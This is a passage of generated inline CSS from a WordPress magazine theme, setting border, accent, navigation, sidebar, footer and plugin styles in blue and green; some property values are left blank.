-webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; } #logo a { max-width:240px; width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } body{ --pcborder-cl: #eeeeee; } #main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"], .widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input, div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea, .wpcf7 input, .widget_wysija input, #respond h3, form.pc-searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section, .post-entry .wp-block-quote, .wpb_text_column .wp-block-quote, .woocommerce .page-description .wp-block-quote, .wp-block-search .wp-block-search__input{ border-color: var(--pcborder-cl); } .penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: var(--pcborder-cl); opacity: 1; } .tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: var(--pcborder-cl); } .penci-grid .list-post.list-boxed-post{ border-color: var(--pcborder-cl) !important; } .penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: var(--pcborder-cl); } .penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: var(--pcborder-cl); !important; } .penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; } .penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid var(--pcborder-cl); } .penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid var(--pcborder-cl); } body{ --pcaccent-cl: #81d742; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #81d742; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #81d742; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #81d742; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #81d742; border-color: #81d742; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #81d742; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #81d742; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #81d742; background-color: #81d742; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #81d742; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #81d742; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #81d742; color: #fff; } @media only screen and (max-width: 767px){ .penci-top-bar{ display: none; } } .penci-top-bar, .penci-topbar-trending .penci-owl-carousel .owl-item, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu, .pctopbar-login-btn .pclogin-sub{ background-color: #111111; } .headline-title.nticker-style-3:after{ border-color: #111111; } .headline-title { background-color: #1565c0; } .headline-title.nticker-style-2:after, .headline-title.nticker-style-4:after{ border-color: #1565c0; } a.penci-topbar-post-title:hover { color: #1565c0; } a.penci-topbar-post-title { text-transform: none; letter-spacing: 0; } .headline-title { text-transform: none; letter-spacing: 0; } ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a { text-transform: none; font-size: 12px; letter-spacing: 0; } ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #1565c0; } .penci-topbar-social a:hover { color: #1565c0; } @media only screen and (max-width: 767px){ .penci-top-bar .pctopbar-item.penci-topbar-ctext { display: none; } } #navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color: #ffffff; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #ffffff; } #navigation.menu-item-padding .menu > li > a:hover, #navigation.menu-item-padding .menu > li:hover > a, #navigation.menu-item-padding .menu > li.current-menu-item > a, #navigation.menu-item-padding .menu > li.current_page_item > a, #navigation.menu-item-padding .menu > li.current-menu-ancestor > a, #navigation.menu-item-padding .menu > li.current-menu-item > a { background-color: #1565c0; } #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #1565c0; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #1565c0; } .header-social a i, .main-nav-social a { font-size: 14px; } .header-social a svg, .main-nav-social a svg{ width: 14px; } #navigation .menu li a { text-transform: none; letter-spacing: 0; } #navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; } #navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 14px; } #navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; } #navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #1565c0; } #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #1565c0; } .penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a, .featured-style-4 .penci-featured-content .feat-text h3 a, .penci-mag-featured-content h3 a, .pencislider-container .pencislider-content .pencislider-title { text-transform: none; letter-spacing: 0; } .home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 50px; } .home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; } .home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 40px; } .home-featured-cat-content.style-7{ margin-bottom: 24px; } .home-featured-cat-content.style-13{ margin-bottom: 30px; } .penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -30px; } .penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -28px; } .penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 10px; } .penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -30px; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-header-signup-form { background-color: #1565c0; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #1565c0; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #1565c0; } #sidebar-nav-logo:before{ background-color: #1565c0; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .header-standard h2, .header-standard .post-title, .header-standard h2 a { text-transform: none; letter-spacing: 0; } .penci-standard-cat .cat > a.penci-cat-name { color: #1565c0; } .penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #1565c0; } .standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #1565c0; } .header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link, .standard-content .penci-post-box-meta .penci-box-meta a:hover { color: #1565c0; } .standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #1565c0; color: #fff; } .standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #1565c0; } .penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #1565c0; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; letter-spacing: 0; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; } .penci-featured-infor .cat a.penci-cat-name, .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name { color: #1565c0; } .penci-featured-infor .cat a.penci-cat-name:after, .penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after, .penci-featured-infor .cat a.penci-cat-name:after{ border-color: #1565c0; } .penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #1565c0; } .overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #1565c0; } .penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #1565c0; } .penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #1565c0; } .penci-readmore-btn.penci-btn-make-button a{ background-color: #1565c0; color: #fff; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid li.typography-style .item .main-typography h2 a:hover { color: #1565c0; } .penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #1565c0; } .overlay-header-box .cat > a.penci-cat-name:hover { color: #1565c0; } .penci-sidebar-content .widget, .penci-sidebar-content.pcsb-boxed-whole { margin-bottom: 50px; } .penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow, .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-15 .penci-border-arrow .inner-arrow{ background-color: #111111; } .penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #111111; } .penci-sidebar-content .penci-border-arrow:after { background-color: #111111; } .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7 .penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow{ border-color: #111111; } .penci-sidebar-content .penci-border-arrow:before { border-top-color: #111111; } .penci-sidebar-content.style-16 .penci-border-arrow:after{ background-color: #111111; } .penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #1565c0; } .penci-sidebar-content .penci-border-arrow:after { border-color: #111111; } .penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; } .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #1565c0; } .widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #1565c0; border-color: #1565c0; } .about-widget .about-me-heading:before { border-color: #1565c0; } .penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #1565c0; } .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #1565c0; background-color: #1565c0; } #footer-copyright * { font-size: 12px; } #footer-copyright * { font-style: normal; } .footer-subscribe .widget .mc4wp-form input[type="submit"] { background-color: #111111; } .footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #1565c0; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #1565c0; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #1565c0; border-color: #1565c0; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #1565c0; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #1565c0; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #1565c0; background: #1565c0; } ul.footer-socials li a:hover i { background-color: #ffffff; border-color: #ffffff; } ul.footer-socials li a:hover i { color: #ffffff; } ul.footer-socials li a:hover span { color: #ffffff; } .footer-socials-section, .penci-footer-social-moved{ border-color: #212121; } #footer-section, .penci-footer-social-moved{ background-color: #111111; } #footer-section .footer-menu li a:hover { color: #1565c0; } .penci-go-to-top-floating { background-color: #1565c0; } #footer-section a { color: #1565c0; } .comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold, .header-standard .post-box-meta-single .author-post span a:hover{ color: #1565c0; } .container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #1565c0; } ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle, .penci-ldspinner > div{ background-color: #1565c0; } .container-single .post-entry .post-tags a:hover { color: #fff; border-color: #1565c0; background-color: #1565c0; } .container-single .penci-standard-cat .cat > a.penci-cat-name { color: #1565c0; } .container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #1565c0; } .container-single .single-post-title { text-transform: none; letter-spacing: 0; } .container-single 